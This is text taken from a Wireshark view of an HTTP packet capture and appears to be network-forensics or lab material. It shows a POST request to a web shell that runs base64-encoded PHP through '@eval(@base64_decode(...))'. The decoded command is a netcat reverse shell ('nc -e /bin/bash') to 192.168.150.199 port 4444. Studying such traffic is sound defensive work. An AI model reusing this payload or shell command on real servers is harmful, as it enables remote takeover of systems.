 Wireshark · Text item (text) · http.pcap
····w····cd "/";nc -e /bin/bash 192.168.150.199 4444;echo 0ca0765e;pwd;echo 36a714 ··
Frame 42653: 4793 bytes on wire (38344 bits), 4793 bytes captured (38344 b
Ethernet II, Src: VMware_29:c5:e6 (00:0c:29:29:c5:e6), Dst: VMware_42:11:b
Internet Protocol Version 4, Src: 192.168.150.38, Dst: 192.168.150.42
Transmission Control Protocol, Src Port: 56033, Dst Port: 80, Seq: 1, Ack:
Hypertext Transfer Protocol
HTML Form URL Encoded: application/x-www-form-urlencoded
Form item: "cmd" = "@eval(@base64_decode($_POST['f2638b39edf45']));"
Key: cmd
Value: @eval(@base64_decode($_POST['f2638b39edf45']));
[…]Form item: "f2638b39edf45" = "QGluaV9zZXQoImRpc3BsYXlfZXJyb3JzIiwgI
Key: f2638b39edf45
Value […]: QGluaV9zZXQoImRpc3BsYXlfZXJyb3JzIiwgIjAiKTtAc2V0X3RpbWVfb
Form item: "fc745b55a723ae" = "U1"
Key: fc745b55a723ae
Value: U1
Form item: "s59b550e33ea1f" = "McY2QgIi8iO25jIC1lIC9iaW4vYmFzaCAxOTIuMT
Key: s59b550e33ea1f
Value: McY2QgIi8iO25jIC1lIC9iaW4vYmFzaCAxOTIuMTY4LjE1MC4xOTkgNDQ0NDt
Form item: "s8e70313b6fdd9" = "cpL2Jpbi9zaA=="
Key: s8e70313b6fdd9
Value: cpL2Jpbi9zaA==